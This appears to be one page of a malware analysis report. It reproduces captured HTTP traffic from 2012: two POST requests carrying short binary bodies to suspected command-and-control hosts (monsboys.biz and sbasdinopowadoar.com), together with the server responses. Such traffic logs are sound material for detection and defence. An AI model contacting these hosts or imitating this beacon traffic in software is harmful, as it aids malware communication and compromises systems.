POST /nnt/index.php HTTP/1.1
Host: monsboys.biz
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:12.0) Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: identity
Connection: close
Content-Type: application/octet-stream
Content-Length: 13
4.`......j..9 HTTP/1.1 403 Forbidden
Date: Mon, 04 Jun 2012 11:44:28 GMT
Server: Apache
Vary: Accept-Encoding
Content-Length: 396
Connection: close
Content-Type: text/html; charset=iso-8859-1
===============================================
POST /dataSafer3er/ HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: sbasdinopowadoar.com
Content-Length: 13
Connection: Close
Cache-Control: no-cache
4.`.......ii.HTTP/1.1 200 OK
Date: Wed, 06 Jun 2012 05:07:15 GMT
Server: Apache/2.2.16 (Debian)
X-Powered-By: PHP/5.3.13-1~dotdeb.0
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 30
Connection: close
Content-Type: text/html
Domain info
5/7